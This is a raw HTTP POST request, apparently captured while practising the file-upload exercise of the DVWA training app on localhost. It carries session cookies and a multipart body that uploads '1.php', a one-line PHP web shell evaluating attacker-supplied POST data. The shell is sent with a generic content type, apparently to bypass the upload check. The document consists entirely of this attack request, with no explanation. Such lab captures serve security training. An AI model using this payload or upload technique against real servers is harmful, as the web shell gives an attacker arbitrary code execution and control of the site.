 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 431
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZLRSDlFwaAY7yoFJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; ocKey=e9ff3f2fa7c050d93be6c2cd782a29af; pass=4e92f3f6033057bee327b535612c
------WebKitFormBoundaryZLRSDlFwaAY7yoFJ
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryZLRSDlFwaAY7yoFJ
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST[value]);?>
------WebKitFormBoundaryZLRSDlFwaAY7yoFJ
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryZLRSDlFwaAY7yoFJ--